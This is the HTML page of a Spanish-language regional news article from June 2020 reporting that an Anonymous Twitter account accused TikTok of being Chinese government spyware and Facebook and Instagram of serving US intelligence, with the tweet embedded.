            <!-- image --><div class="td-post-featured-image"><figure><a href="https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n.jpg" data-caption="Anonymous acusa a TikTok de ser una app espía creada por el gobierno de China."><img width="696" height="428" class="entry-thumb td-modal-image" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n-696x428.jpg" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n-696x428.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n-300x184.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n-768x472.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n-683x420.jpg 683w, https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n-356x220.jpg 356w, https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="103275907_853721471782374_8686344550502722384_n"/></a><figcaption class="wp-caption-text">Anonymous acusa a TikTok de ser una app espía creada por el gobierno de China.</figcaption></figure></div>
            <!-- content -->
<p><strong>Tiktok</strong>, la aplicación que revolucionó las redes este 2020 y la más usada durante esta cuarentena a nivel mundial, estaría siendo acusada por el famoso grupo de <strong>hackers Anonymous</strong>, de ser creada como <strong>spyware</strong> del gobierno Chino.</p>



<p>Para el grupo de cyberactivistas, <strong>Anomymous, </strong> TikTok sería una especie de spyware o programa espía. Este malware tomaría<strong> información de un equipo y la transmitiría a un servidor externo</strong> con o sin el consentimiento del usuario. Dentro de los datos que recopilaría se encontrarían hábitos de navegación y datos personales como nombres de usuario. También podría emplearse para mostrar anuncios, instalar marcadores de teléfono… entre otras acciones. </p>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<div><a href="https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-1024x724.jpg" class="td-modal-image"><div data-amp-layout="responsive" data-amp-noloading="true" data-amp-lightbox="true" class="wp-block-image is-style-default td-caption-align-https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2.jpg td-img-style-shadow" style="max-width:382px"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-1024x724.jpg" alt="" class="wp-image-7237" width="358" height="253" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-1024x724.jpg 1024w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-300x212.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-768x543.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-1536x1085.jpg 1536w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-696x492.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-1068x755.jpg 1068w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-1920x1357.jpg 1920w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-594x420.jpg 594w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2-100x70.jpg 100w, https://elespectadorchimborazo.com/wp-content/uploads/2020/04/71296999_769817276804781_1032876030517313536_o-2.jpg 2048w" sizes="(max-width: 358px) 100vw, 358px" /><figcaption>R&#038;A | ABOGADAS. Contactos:  0958804716 / 0987526871 </figcaption></figure></div></a></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Anonymous no acusa únicamente a esta res social, sino que en su publicación en twitter, menciona además que Facebook e Instagram, también funcionan como spyware, pero a diferencia de TikTok, estas dos redes trabajan para el gobierno de los Estados Unidos.</p>



<p>“Anonymous no tiene cuenta de TikTok; es una aplicación creada como programa espía por el Gobierno de China. <strong>Así como Facebook o Instagram trabajan como spyware para el Gobierno de Estados Unidos</strong>. Los malos actores usarán nuestra imagen y nombre para tratar de desacreditarnos a través de acciones poco éticas”, publicó Anonymous a través de la cuenta de Twitter.</p>



<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Anonymous has no Tik Tok account; that is an App created as spyware by the Chinese government. Just how Facebook  / Instagram work as spyware for the U.S. government. Bad actors will use our image and name to try and discredit us through unethical actions. <a href="https://t.co/TtGh9w2tpO">https://t.co/TtGh9w2tpO</a></p>&mdash; Anonymous (@YourAnonCentral) <a href="https://twitter.com/YourAnonCentral/status/1269223067030446080?ref_src=twsrc%5Etfw">June 6, 2020</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://elespectadorchimborazo.com/tag/anonymous/">Anonymous</a></li><li><a href="https://elespectadorchimborazo.com/tag/hackers/">hackers</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elespectadorchimborazo.com/alausi-suspende-actividades-por-la-caida-de-ceniza-del-volcan-sangay/">Alausí suspende actividades por la caída de ceniza del volcán Sangay</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elespectadorchimborazo.com/acuerdos-para-el-funcionamiento-de-operadoras-de-transporte-en-guano/">Acuerdos para el funcionamiento de operadoras de transporte en Guano</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elespectadorchimborazo.com/author/isabonilla/"><img alt='' src='https://secure.gravatar.com/avatar/90c934cd2b3e866a9b512dcbe74cd81e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90c934cd2b3e866a9b512dcbe74cd81e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elespectadorchimborazo.com/author/isabonilla/">Isabella Bonilla</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Isabella Bonilla"></span><meta itemprop="datePublished" content="2020-06-09T13:58:27+00:00"><meta itemprop="dateModified" content="2020-06-09T13:58:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elespectadorchimborazo.com/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png"></span><meta itemprop="name" content="EL ESPECTADOR CHIMBORAZO"></span><meta itemprop="headline " content="Anonymous: TikTok es una app espía del gobierno chino"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/06/103275907_853721471782374_8686344550502722384_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="590"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_ae7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_ae7" ><script>var block_tdi_2_ae7 = new tdBlock();
block_tdi_2_ae7.id = "tdi_2_ae7";
block_tdi_2_ae7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2_ae7","td_column_number":3,"live_filter_cur_post_id":8233,"live_filter_cur_post_author":"21","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_ae7","tdc_css_class_style":"tdi_2_ae7_rand_style"}';
block_tdi_2_ae7.td_column_number = "3";
block_tdi_2_ae7.block_type = "td_block_related_posts";
block_tdi_2_ae7.post_count = "1";
block_tdi_2_ae7.found_posts = "1";
block_tdi_2_ae7.header_color = "";
block_tdi_2_ae7.ajax_pagination_infinite_stop = "";
block_tdi_2_ae7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_ae7);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_6a5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_ae7" href="#">Artículo relacionados</a><a id="tdi_4_666" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_ae7" href="#">Más del autor</a></h4><div id=tdi_2_ae7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/hackean-la-pagina-de-presidencia-de-colombia/" rel="bookmark" class="td-image-wrap" title="Hackean la página de la Presidencia de Colombia"><img class="entry-thumb" src="[data-uri]" alt="" title="Hackean la página de la Presidencia de Colombia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/05/SPCT-085-218x150.png"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/internacional/" class="td-post-category">Internacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/hackean-la-pagina-de-presidencia-de-colombia/" rel="bookmark" title="Hackean la página de la Presidencia de Colombia">Hackean la página de la Presidencia de Colombia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_ae7" data-td_block_id="tdi_2_ae7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_2_ae7" data-td_block_id="tdi_2_ae7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anonymous-tiktok-es-una-app-espia-del-gobierno-chino/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://elespectadorchimborazo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='8233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><img width="516" height="360" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png" class="image wp-image-11635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png 516w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-300x209.png 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-100x70.png 100w" sizes="(max-width: 516px) 100vw, 516px" /></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>SÍGUENOS EN FACEBOOK</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEspectadorChimborazo%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><div class="td_block_wrap td_block_instagram td_block_widget tdi_5_a9f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_a9f" >
<style>
/* custom css */
.tdi_5_a9f .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/elespectadorchimborazo/" class="td-pulldown-size">Síguenos en Instagram</a></h4></div><div id=tdi_5_a9f class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image"><img src="https://scontent.cdninstagram.com/v/t51.2885-19/s150x150/65132865_2076988225746757_9124914726252314624_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=VhNLBCdgkw0AX8hxTbm&oh=224954faf80417f7ac2b6dc3e691f83f&oe=5F032642"/></div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/elespectadorchimborazo" target="_blank">@elespectadorchimborazo</a></div>
                    <div class="td-instagram-followers"><span>670</span> Seguidores</div>
                    <a class="td-instagram-button" href="https://www.instagram.com/elespectadorchimborazo" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-4">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6fOaJBvbZ/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105314281_1358351627708878_6457711338303694613_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=o6og7dj8JFUAX9BL-uH&oh=044b44a8ba017aaefb3a082a766fb97b&oe=5EFC2572)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico">
                                    <i class="td-icon-video-thumb-play"></i>
                                </span>
						                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6CAT5Bz1T/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105048640_729495891216074_2938900636891901699_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=Ge5eUbQgfC4AX885XXQ&oh=4bb1d4d84d97734082269b22ac68adb2&oe=5F24A59C)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6AH4ghLRh/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106089789_143764163975508_8406730961147646118_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=MUGALa-IQUAAX_yDw44&oh=4cb32a14af1ffb2daa292189371e8c83&oe=5F252F9D)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB56EUWh8XK/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106425333_754688185284119_9050328192588045324_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=Zcgn90AIz5wAX-qYDVm&oh=c22b49a77761e5a5e5d233bdd24dcd7c&oe=5F23BE3A)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB53PxQhDBV/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106222427_699326814239426_2739077123338134640_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=7flabkzrL-4AX-TS0O2&oh=5dc008aaa425ddd6e71f5119c1e013f8&oe=5F21D530)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB5wbUZBrDu/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106364536_274276383679439_7133565139737911655_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=-wh9YGcNrsIAX_Wjpis&oh=894accd661ccd7199af580008b97b386&oe=5F232506)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB5XTOHhx9q/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105387863_567011840653707_9116047693618646212_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=HEPmWXXXdg4AX9L6jO_&oh=a8703d112090c862bd011dbe76d8d6c1&oe=5F21C648)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB37wkMBOf1/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105568691_1040265649701205_4880810785690527283_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=fIYYFd1nD-cAX9JC08k&oh=9313e6a0226768ee96c7009dca6a977a&oe=5F25358B)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/https://www.instagram.com/elespectadorchimborazo/" target="_blank">@https://www.instagram.com/elespectadorchimborazo/</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_8aa td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_8aa" >
<style>
/* custom css */
.tdi_6_8aa .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_8aa class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-8">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6fOaJBvbZ/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105314281_1358351627708878_6457711338303694613_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=o6og7dj8JFUAX9BL-uH&oh=044b44a8ba017aaefb3a082a766fb97b&oe=5EFC2572)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico">
                                    <i class="td-icon-video-thumb-play"></i>
                                </span>
						                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6CAT5Bz1T/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105048640_729495891216074_2938900636891901699_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=Ge5eUbQgfC4AX885XXQ&oh=4bb1d4d84d97734082269b22ac68adb2&oe=5F24A59C)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB6AH4ghLRh/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106089789_143764163975508_8406730961147646118_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=MUGALa-IQUAAX_yDw44&oh=4cb32a14af1ffb2daa292189371e8c83&oe=5F252F9D)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB56EUWh8XK/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106425333_754688185284119_9050328192588045324_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=Zcgn90AIz5wAX-qYDVm&oh=c22b49a77761e5a5e5d233bdd24dcd7c&oe=5F23BE3A)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB53PxQhDBV/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106222427_699326814239426_2739077123338134640_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=7flabkzrL-4AX-TS0O2&oh=5dc008aaa425ddd6e71f5119c1e013f8&oe=5F21D530)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB5wbUZBrDu/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/106364536_274276383679439_7133565139737911655_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=-wh9YGcNrsIAX_Wjpis&oh=894accd661ccd7199af580008b97b386&oe=5F232506)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB5XTOHhx9q/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105387863_567011840653707_9116047693618646212_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=HEPmWXXXdg4AX9L6jO_&oh=a8703d112090c862bd011dbe76d8d6c1&oe=5F21C648)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CB37wkMBOf1/" target="_blank" style="background-image: url(https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/105568691_1040265649701205_4880810785690527283_n.jpg?_nc_ht=scontent.cdninstagram.com&_nc_ohc=fIYYFd1nD-cAX9JC08k&oh=9313e6a0226768ee96c7009dca6a977a&oe=5F25358B)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://elespectadorchimborazo.com/"><img class="td-retina-data" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="El Espectador Chimborazo" title="EL ESPECTADOR CHIMBORAZO" width="928" /></a></div><div class="footer-text-wrap">Si buscas noticias relevantes, contenido variado y de calidad, información objetiva y veraz, estás en el lugar correcto. Diario EL Espectador: PERIODISMO INDEPENDIENTE.<div class="footer-email-wrap">Contáctanos: <a href="mailto:elespectadorchimborazo@gmail.com">elespectadorchimborazo@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_910 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_910" ><script>var block_tdi_8_910 = new tdBlock();
block_tdi_8_910.id = "tdi_8_910";
block_tdi_8_910.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_910","tdc_css_class":"tdi_8_910","tdc_css_class_style":"tdi_8_910_rand_style"}';
block_tdi_8_910.td_column_number = "1";
block_tdi_8_910.block_type = "td_block_7";
block_tdi_8_910.post_count = "3";
block_tdi_8_910.found_posts = "2476";
block_tdi_8_910.header_color = "";
block_tdi_8_910.ajax_pagination_infinite_stop = "";
